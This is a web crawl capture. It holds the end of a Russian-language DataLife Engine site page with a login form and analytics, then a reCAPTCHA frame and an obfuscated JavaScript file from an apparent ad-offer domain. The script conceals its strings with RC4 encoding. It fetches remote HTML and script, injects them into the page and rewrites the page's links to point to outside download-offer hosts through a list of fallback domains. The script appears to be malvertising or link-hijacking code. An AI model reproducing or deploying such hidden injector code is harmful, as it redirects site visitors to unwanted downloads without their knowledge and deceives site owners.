				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=c51575296b8286fa2efebb87a9bf78b1&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=c51575296b8286fa2efebb87a9bf78b1&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=c51575296b8286fa2efebb87a9bf78b1&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=c51575296b8286fa2efebb87a9bf78b1&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '783a805033443fab3e40830ccf97cf1c9cd8aa8b';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DdHKWvl4BxlI6qYB8O51Bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769596361148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6080
content:
function a0_0xf33a(){const _0x6ac90f=['k8oNdSo0gSk+aMhdOq','W4VcSt/dOmouW63dOmkZcCofBmk6WQu','bLHVW5DjpbVcMCoxWRldJuJdOa','WODJE8ogW748','pY3cVmkUw0xdLSkBWO1to8kokW','d8o3BJGXWP3dTW','fKHZW4e','fSkZb3LUW7FdVL14W7ekbG','WRxcVCorgCk1','ECkPWRxdTCoq','WOVcNKHK','W6FcHvldL1RcRmk0W6ncW6uPdq','W7bpvmkK','Cmk/rmoNnCk9fwddVhRcR8kcW6m','uYXftZNcPSouW5jOwX1qmSkLn8kK','ymowDSoqFW','WRlcTmk/WQtdVCklWQ3dSG','WRRcTx91W4BcVXjtWRLBW6PWW4tdUhBdOa','k2ddVSocaHddNq','p8oWd8odlCk8cxVdMxFdS8oyWQ0ZW4dcRW','WQnCW4b2WPpcNG','W4jOW4vVfq','nSkFu8ouESoaq8kCW43dKqa','bCocqZldHJqeWQZcPGddVtNcVa','yMlcSLW','WOtdKN5Y','W7pcVGmoWRBdPW','W6pcTa0xWRZdQG','FCoCkWVcKdSLDG','rmoKWOPz','WOq3W7VdRt7dGrdcGmkarYK','W7r1WOpcIZRcN8o5','W4hcMSkhWQLMDZPLeSkKlCkdWQNdM8oXW4hdHWdcKglcKvD6uCoyW4ZdKexdNSoZp8oxdSoZW44jWPhcRfRdPCoF','WQzugSo9','WQZdSuHrWRG','W4yXqSo6W4ScWRTl','W7bUWPBcNYddI8kXphaSx8kLW5X1W63dSmoAWOddVW0UWRb4kmolWQ/cT1SgW5tcJmkvW6FcS10','WOFdMx5oW7u9ymkQWRhdIWD8W4VcVLddQa','W7pcLmoleG','WQJcTg9XW4tcRG5oWPDhW61H','W4hcI8ksWR0','WO/cOdq1FSkvxqK0aIhcS8kI','CuWmzNBdKqq','oshdRaldTYryqSk6wY4ig8k9WOG','lSohBCodF8oWW68','d8o1BZGQW5NdVrtdJtZcTmoDW7VdN8o/WR8','C8kTWRxdGSorsSkX','nJtdVmo8hXZdNCoGW74fdCkJk8kGwd7cKI4','dSofvcy','BCkIu8kYySoHu0ldSxZdGCoIWRi','WPldNgHSW6yS','WRpcUXSqcCkqa8kBW6Sy','vSo5xgm','wXZdOCk3o8ovWOK','wmodmtiNeY/dIttdOSk0W41VWOdcLmkz','n8oGdSoR','WRlcV3vvW4lcKIHQWRK','W7RcMHDKW6fVEHS','W6lcQSoDd8oXW7r4W49zWQlcSq7cLSoaW6/cRq','W6VdSKfBtmonzSoDWQruWRqn','rWz/W7TdW4ZdIa','WQRcTaCqfCkSgCk5W4m','qtPc','W67cP2jSWOTBW5rH','gCk6W5OeWRzCfddcLSopeSoHW5m','WQicW58','W7TOWOFcJIFcLmokDNO8p8kLW5z1','W6bbyWqtWPvKBdaNWOTXWP8','WRJcVNvdW4tcQaLeWOfDW6S','wXJdVSkn','WQ/dUfneWQK','W75eyXG','i8ovW5VdRmkguSo/lv4XW4eHbCoFW7ddMZ8','W7JcNwmaWRiwga5sW6ddOv1Q','iComW4ZdRmkxeCoLeuK6WOu5fa','bSoTFJOTW47cVftdMYddRCoiWR/dISoJWQRdHsvgW6ubga/cGCoh','hCo6EcmUWOa','W5exWRJcNG','hmo8EtOXWPRdOb7dRsddOCoD','ASkNwSkXBCoVv2xdVK3dO8ovWOa','WOa1W7NdPYi','BbWYgdpcGYrme8kqiWpdSW','x8kQoxjRW4ddTq3dNapdNSo8','nSoMdSoG','W6NcG8opemovgt/dN8ouW5O','W5r2WRRcSwFcKMpcQ8k6qaWlW54','WQ/cVKHeW4lcSXja','tSkyyW/dQWqsWRFdT3m','W7nFu8kncCofWQldJmk8bCoIWQ0','iMHj','WPCIW6RdRcNdTIFcICkDtG','W6NcG8oEgmonks4','W6NdKtRcG8keWQGD','C8oia8kQl8ohuW','WRpcSd01zmkB','W7lcHvxdOLNcP8kQW6n4W7qIo25fW7b5gCk8sWmCeq','W7f0WOBcIIVcVSo4','DCoryCowsmoQW7jsW6fCWOW','WOtcTZaW','WOxdKNvGW6O9','bmoyvtK','rCoQWP9EW6K','mgySC0G','mSoXbCoHl8kX','WPJdNCoaW6eGExm8bCkgrmk5','W4RcGK3dHLVcQq','oCkodqS','c8oijGZcSrm/W6VdSszRnsuQF8oxEq','D8kbWONcRmoktmoFb2emWPSq','rmoPesyfcYC','xmoKWQDsW7yovJdcPmoxnG','F8ojhCowDh1nWONdHNBcTSkX','nCkqvmoxFSkBamkYW7pdSrCBsq','WR3dOePhWRnPW4rLW6rzva','W6fkv8kPe8ovWPpdJCk3hmoY','W7tcTc4tWQldQSoDWQhdSIlcMa','W6Hou8k8dSklW7/cISk/amoMW6xdTKHLpbGRWPO6WOqyx8kVzgW','W4OxWRFcNG','W51ZW51N','WO/dK2LUW7eStmk7WPVdJqzT','WRtcSSk7WPddNSkcWPtdMq','WQJcPwjCW5u'];a0_0xf33a=function(){return _0x6ac90f;};return a0_0xf33a();}function a0_0x1cb0(_0x100803,_0x26f62f){const _0x513e80=a0_0xf33a();return a0_0x1cb0=function(_0x141771,_0x492812){_0x141771=_0x141771-0x188;let _0xf33ab0=_0x513e80[_0x141771];if(a0_0x1cb0['tKQklz']===undefined){var _0x1cb0f2=function(_0x5998fc){const _0x57ef51='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1b72cc='',_0x44060d='',_0x218ba5=_0x1b72cc+_0x1cb0f2;for(let _0x58a343=0x0,_0x3e82b2,_0x75e560,_0x12247d=0x0;_0x75e560=_0x5998fc['charAt'](_0x12247d++);~_0x75e560&&(_0x3e82b2=_0x58a343%0x4?_0x3e82b2*0x40+_0x75e560:_0x75e560,_0x58a343++%0x4)?_0x1b72cc+=_0x218ba5['charCodeAt'](_0x12247d+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x3e82b2>>(-0x2*_0x58a343&0x6)):_0x58a343:0x0){_0x75e560=_0x57ef51['indexOf'](_0x75e560);}for(let _0x49929f=0x0,_0x3dd384=_0x1b72cc['length'];_0x49929f<_0x3dd384;_0x49929f++){_0x44060d+='%'+('00'+_0x1b72cc['charCodeAt'](_0x49929f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x44060d);};const _0x30c5e2=function(_0x2fdbf2,_0x4c417d){let _0x22761e=[],_0x77d74f=0x0,_0xabafa8,_0x428e82='';_0x2fdbf2=_0x1cb0f2(_0x2fdbf2);let _0x4b0ffe;for(_0x4b0ffe=0x0;_0x4b0ffe<0x100;_0x4b0ffe++){_0x22761e[_0x4b0ffe]=_0x4b0ffe;}for(_0x4b0ffe=0x0;_0x4b0ffe<0x100;_0x4b0ffe++){_0x77d74f=(_0x77d74f+_0x22761e[_0x4b0ffe]+_0x4c417d['charCodeAt'](_0x4b0ffe%_0x4c417d['length']))%0x100,_0xabafa8=_0x22761e[_0x4b0ffe],_0x22761e[_0x4b0ffe]=_0x22761e[_0x77d74f],_0x22761e[_0x77d74f]=_0xabafa8;}_0x4b0ffe=0x0,_0x77d74f=0x0;for(let _0x174bb3=0x0;_0x174bb3<_0x2fdbf2['length'];_0x174bb3++){_0x4b0ffe=(_0x4b0ffe+0x1)%0x100,_0x77d74f=(_0x77d74f+_0x22761e[_0x4b0ffe])%0x100,_0xabafa8=_0x22761e[_0x4b0ffe],_0x22761e[_0x4b0ffe]=_0x22761e[_0x77d74f],_0x22761e[_0x77d74f]=_0xabafa8,_0x428e82+=String['fromCharCode'](_0x2fdbf2['charCodeAt'](_0x174bb3)^_0x22761e[(_0x22761e[_0x4b0ffe]+_0x22761e[_0x77d74f])%0x100]);}return _0x428e82;};a0_0x1cb0['HyvBBE']=_0x30c5e2,_0x100803=arguments,a0_0x1cb0['tKQklz']=!![];}const _0x15e773=_0x513e80[0x0],_0x20ab8c=_0x141771+_0x15e773,_0x1a28e5=_0x100803[_0x20ab8c];if(!_0x1a28e5){if(a0_0x1cb0['TnCsRm']===undefined){const _0x456884=function(_0x1a6cb7){this['goCzFP']=_0x1a6cb7,this['jagoCE']=[0x1,0x0,0x0],this['voZuev']=function(){return'newState';},this['hejata']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jAHEwQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x456884['prototype']['CcSxHq']=function(){const _0x56cb5f=new RegExp(this['hejata']+this['jAHEwQ']),_0x385e74=_0x56cb5f['test'](this['voZuev']['toString']())?--this['jagoCE'][0x1]:--this['jagoCE'][0x0];return this['iNVmym'](_0x385e74);},_0x456884['prototype']['iNVmym']=function(_0x458095){if(!Boolean(~_0x458095))return _0x458095;return this['XpXGKb'](this['goCzFP']);},_0x456884['prototype']['XpXGKb']=function(_0x2a0499){for(let _0x4963fc=0x0,_0x14f0fb=this['jagoCE']['length'];_0x4963fc<_0x14f0fb;_0x4963fc++){this['jagoCE']['push'](Math['round'](Math['random']())),_0x14f0fb=this['jagoCE']['length'];}return _0x2a0499(this['jagoCE'][0x0]);},new _0x456884(a0_0x1cb0)['CcSxHq'](),a0_0x1cb0['TnCsRm']=!![];}_0xf33ab0=a0_0x1cb0['HyvBBE'](_0xf33ab0,_0x492812),_0x100803[_0x20ab8c]=_0xf33ab0;}else _0xf33ab0=_0x1a28e5;return _0xf33ab0;},a0_0x1cb0(_0x100803,_0x26f62f);}(function(_0x1d101b,_0x7380d0){const _0x169ff5=a0_0x1cb0,_0xcffd02=a0_0x1cb0,_0x37a7b6=a0_0x1cb0,_0x351818=a0_0x1cb0,_0xa4ae23=a0_0x1cb0,_0x58c9f1=_0x1d101b();while(!![]){try{const _0x3a3e4a=-parseInt(_0x169ff5(0x1b1,'jNw2'))/0x1*(parseInt(_0x169ff5(0x1b2,'Ip!#'))/0x2)+parseInt(_0x169ff5(0x1f0,'QYyr'))/0x3+-parseInt(_0xcffd02(0x1c3,'GdY['))/0x4+parseInt(_0xa4ae23(0x1c0,'@]WS'))/0x5+-parseInt(_0x37a7b6(0x1ad,'jU6&'))/0x6*(parseInt(_0xcffd02(0x1cf,'nyHc'))/0x7)+-parseInt(_0xa4ae23(0x1d5,'ouYG'))/0x8*(-parseInt(_0x169ff5(0x1fe,'wv]4'))/0x9)+parseInt(_0x169ff5(0x1ff,'hSIQ'))/0xa*(parseInt(_0xa4ae23(0x1bd,'nyHc'))/0xb);if(_0x3a3e4a===_0x7380d0)break;else _0x58c9f1['push'](_0x58c9f1['shift']());}catch(_0x34ca2d){_0x58c9f1['push'](_0x58c9f1['shift']());}}}(a0_0xf33a,0x9f191),(function(){const _0x455ecd=a0_0x1cb0,_0x1107fb=a0_0x1cb0,_0x4d1540=a0_0x1cb0,_0x2258ab=a0_0x1cb0,_0x4b2fcf=a0_0x1cb0,_0x1b72cc=(function(){let _0x77d74f=!![];return function(_0xabafa8,_0x428e82){const _0x4b0ffe=_0x77d74f?function(){if(_0x428e82){const _0x174bb3=_0x428e82['apply'](_0xabafa8,arguments);return _0x428e82=null,_0x174bb3;}}:function(){};return _0x77d74f=![],_0x4b0ffe;};}()),_0x44060d=navigator[_0x455ecd(0x1bf,'QYyr')][_0x1107fb(0x1b3,'hSIQ')](),_0x218ba5=!!~_0x44060d[_0x455ecd(0x1a5,'qmIb')](_0x455ecd(0x1c4,'P[0U'));if(!_0x218ba5)return;if(!location[_0x4b2fcf(0x1ef,'%)SZ')]['match'](_0x4d1540(0x1cc,'QYyr')))return;const _0x58a343=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x4d1540(0x1a0,'MewI')](/[018]/g,_0x456884=>(_0x456884^crypto['getRandomValues'](new Uint8Array(0x1))[0x0]&0xf>>_0x456884/0x4)[_0x2258ab(0x19b,'gvkX')](0x10)),_0x3e82b2=document[_0x455ecd(0x1da,'gR$U')]['match'](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x75e560=_0x3e82b2?decodeURIComponent(_0x3e82b2[0x2]):_0x58a343(),_0x12247d=new Date(new Date()[_0x4b2fcf(0x1ed,'6ifn')]()+0xe10*0x18*0x7*0x3e8);document[_0x1107fb(0x1a8,'mjPa')]=_0x4b2fcf(0x1b0,'m!Mt')+_0x75e560+_0x4d1540(0x1ee,'GdY[')+_0x12247d['toUTCString']();let _0x49929f=_0x2258ab(0x1e3,'qmIb'),_0x3dd384,_0x2fdbf2=[],_0x4c417d=new XMLHttpRequest();_0x4c417d[_0x1107fb(0x18c,'[xma')](_0x455ecd(0x200,'g%]z'),_0x49929f,![]),_0x4c417d['addEventListener'](_0x455ecd(0x1bb,'eB3l'),()=>{const _0x5a2031=_0x1107fb,_0x21ff26=_0x2258ab,_0x37a4a5=_0x4d1540,_0x58b2cf=_0x4b2fcf,_0x4b0505=_0x4d1540;let _0x1a6cb7=JSON[_0x5a2031(0x1e1,'wv]4')](_0x4c417d[_0x21ff26(0x1ca,'J8zN')]);_0x3dd384=_0x1a6cb7[0x1];let _0x56cb5f=_0x1a6cb7[0x0],_0x385e74=_0x56cb5f[_0x21ff26(0x1c8,'6ifn')](/<style>([\s\S]*)<\/style>/)[0x1];_0x56cb5f=_0x56cb5f['replace'](/<style>[\s\S]*<\/style>/,'');let _0x458095=_0x56cb5f[_0x58b2cf(0x1aa,'hSIQ')](/<script>([\s\S]*)<\/script>/)[0x1];_0x56cb5f=_0x56cb5f['replace'](/<script>[\s\S]*<\/script>/,'');let _0x2a0499=document['createElement'](_0x58b2cf(0x1be,'gvkX'));_0x2a0499[_0x21ff26(0x1b6,'wv]4')](document[_0x4b0505(0x201,'qmIb')](_0x385e74)),document[_0x5a2031(0x1e7,'jU6&')][_0x21ff26(0x1b7,'ueph')](_0x2a0499);let _0x4963fc=document[_0x4b0505(0x1e8,'Fx7k')]('div');_0x4963fc[_0x21ff26(0x1f7,'gvkX')]=_0x56cb5f;let _0x14f0fb=_0x4963fc['children'];while(_0x14f0fb['length']){let _0x18b3fb=_0x14f0fb[_0x37a4a5(0x1f6,'QYyr')](0x0);_0x2fdbf2[_0x37a4a5(0x1cb,'ueph')](document[_0x4b0505(0x1c1,'Y6Du')]&&document[_0x58b2cf(0x1d6,'%)SZ')]['parentNode']['tagName']['toLowerCase']()!==_0x21ff26(0x192,'8TTP')?document[_0x37a4a5(0x196,'wgdH')][_0x4b0505(0x1f2,'2wNb')]['insertBefore'](_0x18b3fb,document['currentScript']):document[_0x21ff26(0x1a9,'%)SZ')][_0x4b0505(0x1b6,'wv]4')](_0x18b3fb));}let _0x41bace=document['createElement'](_0x4b0505(0x191,'P[0U'));_0x41bace[_0x5a2031(0x18a,'FzJV')]=_0x458095,document['currentScript']&&document[_0x21ff26(0x18f,'jNw2')][_0x21ff26(0x19c,'m!Mt')][_0x21ff26(0x1a1,'y8UA')][_0x58b2cf(0x1b8,'gR$U')]!==_0x58b2cf(0x1a7,'Fx7k')?document[_0x58b2cf(0x1d6,'%)SZ')]['parentNode'][_0x58b2cf(0x1bc,'mjPa')](_0x41bace,document['currentScript']):document[_0x5a2031(0x1d8,'mjPa')][_0x4b0505(0x1dd,'g%]z')](_0x41bace);}),_0x4c417d[_0x4b2fcf(0x1c5,'Y6Du')]();let _0x22761e=function(_0x39e11e){const _0x18a764=_0x4b2fcf,_0x3cc174=_0x4b2fcf,_0x145de8=_0x2258ab,_0x491971=_0x1b72cc(this,function(){const _0x2b02ac=a0_0x1cb0,_0x2d2f78=a0_0x1cb0,_0x2a34b7=a0_0x1cb0,_0x456aed=a0_0x1cb0;return _0x491971['toString']()[_0x2b02ac(0x1d9,'gR$U')]('(((.+)+)+)+$')['toString']()[_0x2b02ac(0x189,'gvkX')](_0x491971)[_0x2a34b7(0x1c2,'GGWM')](_0x2d2f78(0x1fa,'2wNb'));});_0x491971();let _0x55c3d2=[_0x18a764(0x1b9,'ueph'),_0x3cc174(0x190,'P[0U'),'https://beta-app-sprout.xyz'],_0x3623d1=![],_0x31ec8f=()=>{const _0x30971c=_0x3cc174,_0x3a0c92=_0x18a764,_0xd2d0bc=_0x3cc174,_0x33cf7d=_0x3cc174,_0x5ca760=_0x18a764;let _0x3ec30c=new XMLHttpRequest();_0x3ec30c['open'](_0x30971c(0x1c9,'gvkX'),_0x1caa71+_0x30971c(0x1eb,'Qm3M')),_0x3ec30c[_0xd2d0bc(0x1fb,'PByR')]=0x3e8,_0x3ec30c[_0x33cf7d(0x1e4,'mjPa')](_0xd2d0bc(0x1dc,'hSIQ'),()=>_0x3623d1=!![]),_0x3ec30c[_0x30971c(0x1d0,'gvkX')](_0x3a0c92(0x195,'g%]z'),_0xe1bdd5),_0x3ec30c[_0x33cf7d(0x1cd,'e5Fj')]('timeout',_0xe1bdd5),_0x3ec30c[_0x30971c(0x1af,'uOg]')]();},_0xe1bdd5=function(){const _0x227588=_0x3cc174,_0xe0fcbd=_0x3cc174,_0x498cc0=_0x18a764;this[_0x227588(0x1ce,'Qm3M')]();if(!_0x55c3d2[_0xe0fcbd(0x1ac,'QYyr')]){_0x3623d1=!![];return;}_0x1caa71=_0x55c3d2[_0x227588(0x18b,'wv]4')](),_0x31ec8f();},_0x1caa71=_0x55c3d2[_0x145de8(0x1ab,'Jotq')]();_0x31ec8f();let _0x41e406=()=>{const _0x58915b=_0x3cc174,_0x4fd2fd=_0x3cc174,_0x3ec766=_0x3cc174;return _0x1caa71+_0x58915b(0x1ea,'])ie')+encodeURIComponent(_0x50d723)+_0x4fd2fd(0x1d1,'GdY[')+_0x75e560+_0x3ec766(0x1c7,'PiN]')+_0x3dd384;},_0x38b6ef=()=>{const _0x144cfa=_0x145de8,_0x3afbbe=_0x145de8,_0x2063d0=_0x18a764,_0x4c21c6=_0x3cc174,_0x475655=_0x3cc174;if(_0x39e11e){let _0x55dc33=new XMLHttpRequest();_0x55dc33['open'](_0x144cfa(0x19e,'Y6Du'),_0x144cfa(0x1df,'jU6&')+encodeURIComponent(_0x50d723)+_0x2063d0(0x1d1,'GdY[')+_0x75e560),_0x55dc33['onreadystatechange']=function(){const _0x3e621e=_0x2063d0,_0x2fea61=_0x3afbbe,_0x3a5166=_0x2063d0,_0x2795fa=_0x3afbbe;if(_0x55dc33[_0x3e621e(0x19f,'g%]z')]!==0x4||_0x55dc33['status']!==0xc8)return;try{if(!_0x55dc33[_0x2fea61(0x193,'P[0U')])return;const _0x1859f8=JSON['parse'](_0x55dc33['responseText']);if(!_0x1859f8['n'])return;let _0x30ee6b=function(_0x5b2723){const _0x53fef7=_0x2fea61,_0x2c45b0=_0x2fea61,_0x173248=_0x2fea61,_0x2efbc4=_0x2fea61,_0x573a8a=_0x2fea61;_0x5b2723['setAttribute'](_0x53fef7(0x198,'QYyr'),_0x41e406()+_0x53fef7(0x1e0,'ueph')),_0x5b2723[_0x2c45b0(0x1b4,'Nbh&')](_0x2efbc4(0x1d3,'d%$e'),_0x573a8a(0x1a3,'Fx7k'));};for(topElement of _0x2fdbf2){topElement[_0x3a5166(0x1a2,'ouYG')]==='A'&&_0x30ee6b(topElement);let _0x59f48b=topElement[_0x3e621e(0x1f9,'PiN]')]('a');for(let _0x3c868e of _0x59f48b){_0x30ee6b(_0x3c868e);}}}catch(_0x546c93){}},_0x55dc33[_0x3afbbe(0x1ba,'8TTP')]();}let _0x5efa4b=function(_0x4d0a9c){const _0x5ee6b8=_0x2063d0,_0x3825d4=_0x3afbbe,_0x43f1e5=_0x4c21c6,_0xb61002=_0x2063d0,_0x52f3b6=_0x4c21c6;_0x4d0a9c[_0x5ee6b8(0x1e6,'gvkX')](_0x5ee6b8(0x1e5,'MewI'),_0x41e406()),!_0x218ba5&&_0x4d0a9c[_0x3825d4(0x19d,'ueph')](_0x3825d4(0x1f1,'mjPa'),_0x43f1e5(0x1ae,'J8zN'));};for(let _0x16f8e6 of _0x2fdbf2){_0x16f8e6[_0x2063d0(0x1f4,'FzJV')]==='A'&&_0x5efa4b(_0x16f8e6);let _0x25d1ad=_0x16f8e6['querySelectorAll']('a');for(let _0x5f4c8e of _0x25d1ad){_0x5efa4b(_0x5f4c8e);}}},_0x4d19f0=()=>{const _0x256303=_0x3cc174,_0x3d0452=_0x18a764,_0xebcb14=_0x145de8,_0x159a06=_0x18a764,_0x5479eb=_0x3cc174;try{_0x50d723=document[_0x256303(0x188,'[xma')]('h1')[_0x3d0452(0x1a6,'Qm3M')][_0x256303(0x1d7,'])ie')](),document['getElementById'](_0xebcb14(0x1ec,'P[0U'))[_0x256303(0x1fc,'2wNb')]=_0x50d723;let _0x41374d=document['querySelector'](_0x3d0452(0x1f5,'Ip!#'))[_0xebcb14(0x1fd,'e5Fj')];document[_0x256303(0x1a4,'J8zN')](_0x3d0452(0x18d,'jNw2'))[0x0][_0x159a06(0x1d4,'eB3l')]['backgroundImage']=_0x3d0452(0x1f3,'mB!s')+_0x41374d+')';if(!_0x3623d1)return;clearInterval(_0x228b65),_0x228b65=null,clearTimeout(_0x383ed2),_0x383ed2=null,_0x38b6ef();}catch(_0x2eec13){}},_0x50d723='228420_download',_0x228b65=setInterval(_0x4d19f0,0xfa),_0x383ed2=setTimeout(()=>{if(!_0x228b65)return;clearInterval(_0x228b65),_0x228b65=null,_0x38b6ef();},0x1388);_0x4d19f0();};document[_0x455ecd(0x199,'MewI')]===_0x455ecd(0x1de,'qmIb')?document[_0x455ecd(0x1d2,'QYyr')]('DOMContentLoaded',function(){_0x22761e(!![]);}):_0x22761e(!![]);}()));